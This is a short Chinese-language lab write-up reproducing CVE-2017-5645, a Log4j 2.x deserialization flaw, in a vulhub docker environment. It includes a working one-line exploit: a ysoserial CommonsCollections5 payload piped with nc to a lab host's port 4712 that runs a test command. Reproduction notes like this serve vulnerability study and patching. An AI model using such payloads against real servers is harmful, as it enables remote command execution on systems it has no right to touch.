Apache Log4j Server CVE-2017-5645 反序列化命令执行漏洞

漏洞描述

攻击者可以通过发送一个特别制作的2进制payload,在组件将字节反序列化为对象时,触发并执行构造的payload代码。该漏洞主要是由于在处理ObjectInputStream时,接收函数对于不可靠来源的input没有过滤。可以通过给TcpSocketServer和UdpSocketServer添加可配置的过滤功能以及一些相关设置,可以有效的解决该漏洞

影响版本

Apache Log4j 2.8.2之前的2.x版本

环境搭建

cd /vulhub/log4j/CVE-2017-5645 docker-compose up -d

复现





使用ysoserial生成payload,然后直接发送给192.168.1.144:4712端口即可。 java -jar ysoserial-master.jar CommonsCollections5 "touch /tmp/testsuccess" | nc 192.168.1.144 4712 进入容器发现生成文件成功

docker exec -it [容器id] /bin/bash

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!

· SQL Server 2025 AI相关能力初探

· 单线程的Redis速度为什么快?

· AI编程工具终极对决:字节Trae VS Cursor,谁才是开发者新宠?

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码